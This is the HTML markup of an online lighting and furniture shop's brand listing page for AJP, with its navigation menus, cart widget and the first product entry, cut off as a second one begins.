                  <option value="https://lamparaseiluminacion.com/es/manufacturer/ajp/">Español</option>
                  <option value="https://lamparaseiluminacion.com/fr/manufacturer/ajp/">Français</option>
                  <option value="https://lamparaseiluminacion.com/en/manufacturer/ajp/" selected="selected">English</option>
                  <option value="https://lamparaseiluminacion.com/it/manufacturer/ajp/">Italiano</option>
              </select>
    </div>
  </div>
</div>
<div id="_desktop_cart">
<div class="cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//lamparaseiluminacion.com/en/module/ps_shoppingcart/ajax">
    <div class="header">
        <a rel="nofollow">
        <i class="material-icons shopping-cart">shopping_cart</i>
        <span class="hidden-sm-down">Cart</span>
        <span class="cart-products-count">0</span>
        </a>
    </div>
	<div class="cart_block block exclusive">
	<div class="block_content">
	<div class="cart_block_list">
							<p class="no-item">
					No products in the cart.
				</p>
				</div>
	</div>
		</div>
  </div>
</div>
</div><div id="mws_contentbox" style="display:inline-block;">
  <span>&#9990; +0123-456-789 | </span>
  <span></span>
  </div>

            </div>
            <div class="col-md-8 right-nav">
                <div id="_desktop_user_info">
<div class="otuserheading"></div>	
  <ul class="user-info">
          <li><a
        href="https://lamparaseiluminacion.com/en/my-account"
        title="Log in to your customer account"
        rel="nofollow"
      >
        <i class="material-icons user">&#xE7FF;</i>
        <span class="hidden-sm-down">Sign in</span>
      </a></li>
    	
	  	<li>
		<a class="bt_compare" href="https://lamparaseiluminacion.com/en/module/otcompare/compare" title="Compare" rel="nofollow">
			<span>Compare (<span class="total-compare-val">0</span>)</span>
		</a>
		<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />
	</li>

      <li>
    <a class="wishtlist_top" href="https://lamparaseiluminacion.com/en/module/otproductwishlist/mywishlist" title="Wishlists" rel="nofollow">
        <span>Wishlists (<span class="cart-wishlist-number">0</span>)</span>
    </a>
</li>


  </ul>
</div>
<div id="_desktop_cart">
<div class="cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//lamparaseiluminacion.com/en/module/ps_shoppingcart/ajax">
    <div class="header">
        <a rel="nofollow">
        <i class="material-icons shopping-cart">shopping_cart</i>
        <span class="hidden-sm-down">Cart</span>
        <span class="cart-products-count">0</span>
        </a>
    </div>
	<div class="cart_block block exclusive">
	<div class="block_content">
	<div class="cart_block_list">
							<p class="no-item">
					No products in the cart.
				</p>
				</div>
	</div>
		</div>
  </div>
</div>
</div>
            </div>
          </div>
          <div class="hidden-md-up text-sm-center mobile">
		  <div class="top-logo" id="_mobile_logo"></div>
		  <div class="fullmenu">
            <div class="float-xs-left" id="menu-icon">
              <i class="material-icons">&#xE5D2;</i>
            </div>
            <div class="float-xs-right" id="_mobile_cart"></div>
            <div class="float-xs-right" id="_mobile_user_info"></div>
			</div>
            <div class="clearfix"></div>
          </div>
        </div>
    </div>
  </nav>



  <div class="header-top col-sm-2">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
          <a href="https://lamparaseiluminacion.com/">
            <img class="logo img-responsive" src="https://lamparaseiluminacion.com/img/akunadecor-logo-1556304228.jpg" alt="AkunaDecor interiorismo, S.L. | B72323777">
          </a>
        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  


</div>

<div class="col-md-12 col-sm-12 position-static top-menu">
	<div class="container">
	  <div class="row">
		

<div class="topmenu">
	<div class="menu container js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
		
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="link" id="lnk-inicio">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/" data-depth="0"
                              >
                                INICIO
              </a>
                          </li>
                    <li class="category" id="category-16">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/lamparas/" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_84771" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                LAMPARAS
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_84771">
					
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-25">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/lamparas-de-techo/" data-depth="1"
                              >
                                LAMPARAS DE TECHO
              </a>
                          </li>
                    <li class="category" id="category-27">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/onmes/" data-depth="1"
                              >
                                ONMES
              </a>
                          </li>
                    <li class="category" id="category-28">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/pie-s-works/" data-depth="1"
                              >
                                PIE&#039;S WORKS
              </a>
                          </li>
                    <li class="category" id="category-20">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/large-format-lamps/" data-depth="1"
                              >
                                LARGE FORMAT LAMPS
              </a>
                          </li>
                    <li class="category" id="category-29">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/pared-apliques/" data-depth="1"
                              >
                                PARED APLIQUES
              </a>
                          </li>
                    <li class="category" id="category-21">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/ilumination-of-exterior/" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_39369" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                ILUMINATION OF EXTERIOR
              </a>
                            <div  class="collapse" id="top_sub_menu_39369">
					
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-430">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/exterior-apliques/" data-depth="2"
                              >
                                EXTERIOR APLIQUES
              </a>
                          </li>
                    <li class="category" id="category-431">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/of-exterior/" data-depth="2"
                              >
                                OF EXTERIOR
              </a>
                          </li>
                    <li class="category" id="category-432">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/of-exterior/" data-depth="2"
                              >
                                OF EXTERIOR
              </a>
                          </li>
                    <li class="category" id="category-433">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/balizes-of-exterior/" data-depth="2"
                              >
                                BALIZES OF EXTERIOR
              </a>
                          </li>
                    <li class="category" id="category-434">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/exterior-farolies/" data-depth="2"
                              >
                                EXTERIOR FAROLIES
              </a>
                          </li>
                    <li class="category" id="category-435">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/sueloo-exterior/" data-depth="2"
                              >
                                SUELOO EXTERIOR
              </a>
                          </li>
                    <li class="category" id="category-449">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/exterior-projectors/" data-depth="2"
                              >
                                EXTERIOR PROJECTORS
              </a>
                          </li>
        		
		     
	 </ul>
    
					              </div>
                          </li>
                    <li class="category" id="category-117">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/iluminacuadros/" data-depth="1"
                              >
                                ILUMINACUADROS
              </a>
                          </li>
                    <li class="category" id="category-285">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/pantalls-and-accessories/" data-depth="1"
                              >
                                PANTALLS AND ACCESSORIES.
              </a>
                          </li>
                    <li class="category" id="category-31">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/flexos/" data-depth="1"
                              >
                                FLEXOS
              </a>
                          </li>
                    <li class="category" id="category-32">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/technical-including/" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_72605" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                TECHNICAL INCLUDING
              </a>
                            <div  class="collapse" id="top_sub_menu_72605">
					
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-450">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/empotrables/" data-depth="2"
                              >
                                EMPOTRABLES
              </a>
                          </li>
                    <li class="category" id="category-451">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/downlight-superficie/" data-depth="2"
                              >
                                DOWNLIGHT SUPERFICIE
              </a>
                          </li>
                    <li class="category" id="category-452">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/campanas-led/" data-depth="2"
                              >
                                CAMPANAS LED
              </a>
                          </li>
                    <li class="category" id="category-453">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/interior-projects/" data-depth="2"
                              >
                                INTERIOR PROJECTS
              </a>
                          </li>
                    <li class="category" id="category-454">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/rail-collection/" data-depth="2"
                              >
                                RAIL COLLECTION
              </a>
                          </li>
                    <li class="category" id="category-455">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/rail-phoco/" data-depth="2"
                              >
                                RAIL PHOCO
              </a>
                          </li>
        		
		     
	 </ul>
    
					              </div>
                          </li>
                    <li class="category" id="category-423">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/plafones/" data-depth="1"
                              >
                                PLAFONES
              </a>
                          </li>
                    <li class="category" id="category-425">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/navity-places/" data-depth="1"
                              >
                                NAVITY PLACES
              </a>
                          </li>
                    <li class="category" id="category-428">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/bath-including/" data-depth="1"
                              >
                                BATH INCLUDING.
              </a>
                          </li>
        		
		     
	 </ul>
    
					              </div>
                          </li>
                    <li class="category" id="category-279">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/muebles/" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_45408" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                MUEBLES
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_45408">
					
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-405">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/living-room/" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_42890" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                LIVING ROOM
              </a>
                            <div  class="collapse" id="top_sub_menu_42890">
					
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-436">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/merchandise/" data-depth="2"
                              >
                                MERCHANDISE
              </a>
                          </li>
                    <li class="category" id="category-437">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/centre-months/" data-depth="2"
                              >
                                CENTRE MONTHS
              </a>
                          </li>
                    <li class="category" id="category-408">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/mesas-auxiliares/" data-depth="2"
                              >
                                MESAS AUXILIARES
              </a>
                          </li>
                    <li class="category" id="category-439">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/mesas-tv/" data-depth="2"
                              >
                                MESAS TV
              </a>
                          </li>
                    <li class="category" id="category-440">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/trade-sills/" data-depth="2"
                              >
                                TRADE SILLS
              </a>
                          </li>
                    <li class="category" id="category-441">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/sillones/" data-depth="2"
                              >
                                SILLONES
              </a>
                          </li>
                    <li class="category" id="category-442">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/vitrinas/" data-depth="2"
                              >
                                VITRINAS
              </a>
                          </li>
                    <li class="category" id="category-443">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/librerious/" data-depth="2"
                              >
                                LIBRERIOUS
              </a>
                          </li>
                    <li class="category" id="category-444">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/aparters/" data-depth="2"
                              >
                                APARTERS
              </a>
                          </li>
        		
		     
	 </ul>
    
					              </div>
                          </li>
                    <li class="category" id="category-406">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/dormitor/" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_59686" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                DORMITOR
              </a>
                            <div  class="collapse" id="top_sub_menu_59686">
					
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-445">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/comods/" data-depth="2"
                              >
                                COMODS
              </a>
                          </li>
                    <li class="category" id="category-446">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/xinfonier/" data-depth="2"
                              >
                                XINFONIER
              </a>
                          </li>
                    <li class="category" id="category-447">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/nightglasses/" data-depth="2"
                              >
                                NIGHTGLASSES
              </a>
                          </li>
        		
		     
	 </ul>
    
					              </div>
                          </li>
                    <li class="category" id="category-407">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/receivers/" data-depth="1"
                              >
                                RECEIVERS
              </a>
                          </li>
                    <li class="category" id="category-464">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/banquetas/" data-depth="1"
                              >
                                BANQUETAS
              </a>
                          </li>
                    <li class="category" id="category-465">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/scritory-sillas/" data-depth="1"
                              >
                                SCRITORY SILLAS
              </a>
                          </li>
        		
		     
	 </ul>
    
					              </div>
                          </li>
                    <li class="category" id="category-398">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/decoration/" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_85205" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                DECORATION
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_85205">
					
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-402">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/talls-and-oleos/" data-depth="1"
                              >
                                TALLS AND OLEOS
              </a>
                          </li>
                    <li class="category" id="category-404">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/decoration/" data-depth="1"
                              >
                                DECORATION
              </a>
                          </li>
                    <li class="category" id="category-403">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/relojes-and-radios/" data-depth="1"
                              >
                                RELOJES AND RADIOS
              </a>
                          </li>
                    <li class="category" id="category-401">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/and-decorative-matters/" data-depth="1"
                              >
                                AND DECORATIVE MATTERS
              </a>
                          </li>
        		
		     
	 </ul>
    
					              </div>
                          </li>
                    <li class="category" id="category-22">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/ventiladores/" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_23736" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                VENTILADORES
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_23736">
					
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-64">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/ceiling-fans/" data-depth="1"
                              >
                                Ceiling fans
              </a>
                          </li>
                    <li class="category" id="category-68">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/wall-vents/" data-depth="1"
                              >
                                Wall vents
              </a>
                          </li>
                    <li class="category" id="category-62">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/pie-fans/" data-depth="1"
                              >
                                Pie fans
              </a>
                          </li>
                    <li class="category" id="category-102">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/overseas-vents/" data-depth="1"
                              >
                                Overseas vents
              </a>
                          </li>
                    <li class="category" id="category-412">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/accessories-for-fans/" data-depth="1"
                              >
                                Accessories for fans
              </a>
                          </li>
        		
		     
	 </ul>
    
					              </div>
                          </li>
                    <li class="category" id="category-399">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/calefaction/" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_42475" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                CALEFACTION
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_42475">
					
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-456">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/stufas/" data-depth="1"
                              >
                                STUFAS
              </a>
                          </li>
                    <li class="category" id="category-461">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/terratories/" data-depth="1"
                              >
                                TERRATORIES
              </a>
                          </li>
                    <li class="category" id="category-457">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/radiors/" data-depth="1"
                              >
                                RADIORS
              </a>
                          </li>
                    <li class="category" id="category-460">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/termoventilers/" data-depth="1"
                              >
                                TERMOVENTILERS
              </a>
                          </li>
                    <li class="category" id="category-458">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/calor-textil/" data-depth="1"
                              >
                                CALOR TEXTIL
              </a>
                          </li>
                    <li class="category" id="category-459">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/termic-emisores/" data-depth="1"
                              >
                                TERMIC EMISORES
              </a>
                          </li>
                    <li class="category" id="category-466">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/split-ceramico/" data-depth="1"
                              >
                                SPLIT CERAMICO
              </a>
                          </li>
                    <li class="category" id="category-467">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/convectors/" data-depth="1"
                              >
                                CONVECTORS
              </a>
                          </li>
        		
		     
	 </ul>
    
					              </div>
                          </li>
                    <li class="category" id="category-409">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/hogar/" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_45034" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                HOGAR
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_45034">
					
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-410">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/electrodomestic-small/" data-depth="1"
                              >
                                ELECTRODOMESTIC SMALL
              </a>
                          </li>
                    <li class="category" id="category-411">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/menaje-del-hogar/" data-depth="1"
                              >
                                MENAJE DEL HOGAR
              </a>
                          </li>
                    <li class="category" id="category-420">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://lamparaseiluminacion.com/en/bricolaje/" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_30133" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                BRICOLAJE
              </a>
                            <div  class="collapse" id="top_sub_menu_30133">
					
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-463">
                          <a
                class="dropdown-item"
                href="https://lamparaseiluminacion.com/en/good-things/" data-depth="2"
                              >
                                GOOD THINGS
              </a>
                          </li>
        		
		     
	 </ul>
    
					              </div>
                          </li>
        		
		     
	 </ul>
    
					              </div>
                          </li>
        		
									<li class="otblog">
				<a class="dropdown-item" href="https://lamparaseiluminacion.com/en/smartblog.html" data-depth="0">blog</a>
				</li>
					     
	 </ul>
    
                    <!-- Block search module TOP -->
<div id="search_widget" class="search-widget PRS01" data-search-controller-url="//lamparaseiluminacion.com/en/search">
	<span class="otsearch_button">
		<i class="material-icons search">&#xE8B6;</i>
	</span>
	<div class="otsearchtoggle PRS01">
	<form method="get" action="//lamparaseiluminacion.com/en/search">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" id="search_query_top" value="" placeholder="Search our catalog" aria-label="Search">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
      <span class="hidden-xl-down">Search</span>
		</button>
	</form>
	</div>
</div>
<!-- /Block search module TOP -->

        
		<div class="clearfix"></div>
	</div>
</div>

		<div class="clearfix"></div>
	  </div>
	</div>
</div>

</div>
        
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
	  
      <section id="wrapper">
	  
            <div class="otbreadcrumb">
   <div class="container">
   	<nav data-depth="3" class="breadcrumb hidden-sm-down">
 	 <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://lamparaseiluminacion.com/en/">
            <span itemprop="name">Home</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://lamparaseiluminacion.com/en/brands">
            <span itemprop="name">Brands</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://lamparaseiluminacion.com/en/manufacturer/ajp/">
            <span itemprop="name">AJP </span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
      </ol>
</nav>
</div>
</div>
          
		  
          <div class="container">

          

          
  <div id="content-wrapper">
    
    
  <section id="main">

    
  <h1>List of products by brand AJP </h1>
  <div id="manufacturer-short_description"></div>
  <div id="manufacturer-description"></div>


    <section id="products">
      
        <div id="">
          
            <div id="js-product-list-top" class="products-selection">
  <div class="col-md-6 hidden-sm-down total-products">
    	<!-- Grid-List Buttons --> 
	<div class="grid-list col-md-2">
	<span id="otgrid" class="active"></span>
	<span id="otlist"></span>
	</div>

          <p>There are 48 products.</p>
      </div>
  <div class="col-md-6">
    <div class="row sort-by-row">

      
         <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Sort by:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
        <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://lamparaseiluminacion.com/en/manufacturer/ajp/?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Sales, highest to lowest
      </a>
          <a
        rel="nofollow"
        href="https://lamparaseiluminacion.com/en/manufacturer/ajp/?order=product.position.asc"
        class="select-list js-search-link"
      >
        Relevance
      </a>
          <a
        rel="nofollow"
        href="https://lamparaseiluminacion.com/en/manufacturer/ajp/?order=product.name.asc"
        class="select-list js-search-link"
      >
        Name, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://lamparaseiluminacion.com/en/manufacturer/ajp/?order=product.name.desc"
        class="select-list js-search-link"
      >
        Name, Z to A
      </a>
          <a
        rel="nofollow"
        href="https://lamparaseiluminacion.com/en/manufacturer/ajp/?order=product.price.asc"
        class="select-list js-search-link"
      >
        Price, low to high
      </a>
          <a
        rel="nofollow"
        href="https://lamparaseiluminacion.com/en/manufacturer/ajp/?order=product.price.desc"
        class="select-list js-search-link"
      >
        Price, high to low
      </a>
          <a
        rel="nofollow"
        href="https://lamparaseiluminacion.com/en/manufacturer/ajp/?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://lamparaseiluminacion.com/en/manufacturer/ajp/?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Reference, Z to A
      </a>
      </div>
</div>
      

          </div>
  </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Showing 1-24 of 48 item(s)
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Active filters</p>
  

  </section>

          </div>
        

        <div id="">
          
            <div id="js-product-list">
  <div class="products product-thumbs row">
          
        
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="27092" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="otproduct-image">
			
			 <a href="https://lamparaseiluminacion.com/en/onmes/black-envelope-lamp-model-uber-led-8w-ajp" class="thumbnail product-thumbnail">
					<img
					  class="otproduct-img1"
					  src = "https://lamparaseiluminacion.com/26847-home_default/black-envelope-lamp-model-uber-led-8w-ajp.jpg"
					  alt = ""
					  data-full-size-image-url = "https://lamparaseiluminacion.com/26847-large_default/black-envelope-lamp-model-uber-led-8w-ajp.jpg"
					>
					<img class="second_image img-responsive" src="https://lamparaseiluminacion.com/26848-home_default/black-envelope-lamp-model-uber-led-8w-ajp.jpg" data-full-size-image-url="https://lamparaseiluminacion.com/26848-large_default/black-envelope-lamp-model-uber-led-8w-ajp.jpg" alt="" />

			  </a>
			
			
				<ul class="product-flags">
									</ul>
			
			
			
				

			
			<div class="otproducthover">
			<div class="ot-button-container">
				<div class="product-add-to-cart">
			<form action="https://lamparaseiluminacion.com/en/cart" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="27092" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="63d956a735cd55bf2fd795db3ae7e94a">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<a href="javascript:void(0);" class="button ajax_add_to_cart_button btn add-to-cart btn-default" data-button-action="add-to-cart" title="Add to cart">
					<span>Add to cart</span>
				</a>
					</form>
	</div>

			</div>
			
			     <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_27092" href="#"  data-dismiss="modal" data-rel="27092" title="Add to wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '27092', '0', 1); return false;">
            <span>Add to Wishlist</span>
        </a>
    </div>

			 <div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="27092" data-dismiss="modal" title="Add to Compare">
		<span>Add to Compare</span>
	</a>
</div>


			
			<div class="quick-view-block">
				<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
					<i class="material-icons search">&#xE8B6;</i> 
					<span>Quick view</span>
				</a>
			</div>
			
			</div>
			
		</div>
		 
		<div class="otproduct-desc">
			<div class="product-description">
							 <h5 class="cat-name">onmes</h5>
	
				
					<span class="h3 product-title" itemprop="name"><a href="https://lamparaseiluminacion.com/en/onmes/black-envelope-lamp-model-uber-led-8w-ajp">Black envelope...</a></span>
				
				
				
					<div class="product-desc-short" itemprop="description"><p>Surface model UBER NEGRO MATE LED 8W </p>
<p>Collection UBER </p>
<p>Color NEGRO...</div>
				
		
				
											<div class="product-price-and-shipping">
							
							<span itemprop="price" class="price">€37.53</span>
							
							

													</div>
									
			</div>
			<div class="highlighted-informations no-variants hidden-sm-down">
				
									
			</div>
			
		</div>

	</div>
</article>
      
          
        
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="27066" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="otproduct-image">
			
